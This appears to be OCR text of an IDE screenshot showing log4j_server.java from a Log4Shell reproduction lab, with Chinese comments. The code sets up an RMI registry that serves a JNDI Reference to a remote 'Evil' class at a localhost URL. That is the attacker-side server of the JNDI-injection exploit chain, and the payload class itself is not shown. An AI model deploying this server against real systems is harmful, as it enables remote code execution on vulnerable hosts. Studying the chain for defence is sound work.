 pom.xml (log4j) Log4j_client.java Evil.class log4j_server.java Evil.java
4 import javax.naming.Reference;
5
6 public class log4j_server {
7 public static void main(String[] args) throws Exception {
8 Registry registry = LocateRegistry.createRegistry( port: 12345);
9 //创建一个注册表且端口为12345
10 Reference reference = new Reference( className: "Evil", factory: "Evil",
11 factoryLocation: "http://127.0.0.1:8080/");
12 //创建Reference对象，类名为Evil，工厂类名为Evil
13 ReferenceWrapper wrapper = new ReferenceWrapper(reference);
14 //使用ReferenceWrapper包装Reference对象
15 registry.bind( name: "remote", wrapper);
16 //将包装好的对象绑定到注册表中并设置名称为remote
17 }
18 }